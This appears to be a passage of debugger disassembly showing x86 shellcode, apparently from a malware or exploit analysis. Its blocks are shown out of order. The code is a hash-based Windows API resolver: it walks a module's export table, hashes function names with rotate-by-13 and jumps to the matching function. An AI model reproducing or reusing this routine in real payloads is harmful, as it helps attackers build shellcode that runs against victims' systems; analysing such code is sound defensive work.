 00D20025
ror edi,D
add edi,eax
loop D2001E
00D2002C
push edx
push edi
mov edx,dword ptr ds:[edx+10]
mov ecx,dword ptr ds:[edx+3C]
mov ecx,dword ptr ds:[ecx+edx+78]
jecxz D20082
00D2003A
add ecx,edx
push ecx
mov ebx,dword ptr ds:[ecx+20]
add ebx,edx
mov ecx,dword ptr ds:[ecx+18]
00D20045
jecxz D20081
00D20081
pop edi
00D20047
dec ecx
mov esi,dword ptr ds:[ebx+ecx*4] ; esi:shellcode+157
add esi,edx ; esi:shellcode+157
xor edi,edi
00D20082
pop edi
pop edx
mov edx,dword ptr ds:[edx]
jmp D20015
00D2004F
lodsb
ror edi,D
add edi,eax
cmp al,ah
jne D2004F
00D20059
add edi,dword ptr ss:[ebp-8]
cmp edi,dword ptr ss:[ebp+24]
jne D20045
00D20061
pop eax
mov ebx,dword ptr ds:[eax+24]
add ebx,edx
mov cx,word ptr ds:[ebx+ecx*2]
mov ebx,dword ptr ds:[eax+1C]
add ebx,edx
mov eax,dword ptr ds:[ebx+ecx*4]
add eax,edx
mov dword ptr ss:[esp+24],eax
pop ebx
pop ebx
popad
pop ecx
pop edx
push ecx
jmp eax